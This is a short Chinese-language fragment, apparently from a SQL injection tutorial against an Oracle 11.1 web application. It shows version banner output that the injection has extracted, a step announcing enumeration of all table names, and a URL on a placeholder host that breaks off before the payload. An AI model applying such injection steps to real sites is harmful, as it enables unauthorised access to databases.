 Production 3 2
CORE 11.1.0.6.0 Production 3 2
TNS for Linux: Version 11.1.0.6.0 - Production 3 2
NLSRTL Version 11.1.0.6.0 - Production 3 2
图 15
来看看所有的表名吧，提交以下内容：
http://www.xxx.com/messageviewlisting.do?method=query&criteri